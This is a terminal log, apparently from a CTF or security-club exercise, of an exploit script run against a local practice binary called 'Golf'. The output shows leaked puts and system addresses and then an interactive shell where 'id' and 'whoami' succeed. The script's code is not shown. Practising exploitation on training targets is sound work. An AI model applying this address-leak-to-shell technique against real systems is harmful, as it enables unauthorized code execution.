 froggagul@ubuntu:~/CyKor/week5/cleared$ python3 Golf.py
[+] Starting local process '../problemset/Golf': pid 3391
b'Welcome to Golf Zone!\n'
b'You can try practice shot three time.\n'
b'Then, you should play the golf game which will be recorded to scoreboard\n'
b'Try practice : 1\n'
b'Play game : 2\n'
[*] puts_addr_hex = 0xf7e31cd0
[*] systems_addr_hex = 0xf7e05830
[*] Switching to interactive mode
$
$
$ id
uid=1000(froggagul) gid=1000(froggagul) groups=1000(froggagul),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
$ whoami
froggagul
$